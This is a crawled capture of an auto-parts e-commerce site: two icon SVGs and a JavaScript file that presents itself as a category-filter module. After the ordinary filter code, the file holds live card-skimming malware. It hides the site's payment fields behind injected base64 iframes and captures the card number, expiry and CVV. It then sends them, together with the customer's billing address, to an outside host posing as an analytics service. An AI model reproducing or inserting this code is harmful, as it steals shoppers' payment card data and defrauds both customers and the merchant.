

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/shield-protected.svg
body_size: 244
content:
<svg id="shield-protected-checkmark" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7490" data-name="Tracé 7490" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7491" data-name="Tracé 7491" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7492" data-name="Tracé 7492" d="M20,13a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V6.912a.988.988,0,0,1,.9-.991,11.268,11.268,0,0,0,6.463-2.688.989.989,0,0,1,1.274,0A11.262,11.262,0,0,0,19.1,5.921a.988.988,0,0,1,.9.991Z" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7493" data-name="Tracé 7493" d="M15.319,10.341l-4.148,4.148L8.682,12" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/headphone.svg
body_size: 444
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.5" height="22.5" viewBox="0 0 19.5 22.5">
  <g id="headphone-support" transform="translate(0.75 0.75)">
    <path id="Tracé_7477" data-name="Tracé 7477" d="M5,11h.5A1.5,1.5,0,0,1,7,12.5v4A1.5,1.5,0,0,1,5.5,18H5a2,2,0,0,1-2-2V13a2,2,0,0,1,2-2Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7478" data-name="Tracé 7478" d="M18.5,11H19a2,2,0,0,1,2,2v3a2,2,0,0,1-2,2h-.5A1.5,1.5,0,0,1,17,16.5v-4A1.5,1.5,0,0,1,18.5,11Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <rect id="Rectangle_29" data-name="Rectangle 29" width="6" height="3" rx="1" transform="translate(6 18)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7479" data-name="Tracé 7479" d="M9,20.5H7.5A2.5,2.5,0,0,1,5,18H5" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7480" data-name="Tracé 7480" d="M12,4A7.468,7.468,0,0,0,7.062,5.855a1.262,1.262,0,0,1-1.735-.028L4.98,5.48a1.246,1.246,0,0,1,.029-1.8,10.462,10.462,0,0,1,13.981,0,1.246,1.246,0,0,1,.029,1.8l-.348.348a1.262,1.262,0,0,1-1.735.028A7.468,7.468,0,0,0,12,4Z" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7481" data-name="Tracé 7481" d="M21,13V10.936A8.953,8.953,0,0,0,19.079,5.39" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7482" data-name="Tracé 7482" d="M4.921,5.39A8.952,8.952,0,0,0,3,10.936V13" transform="translate(-3 -1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});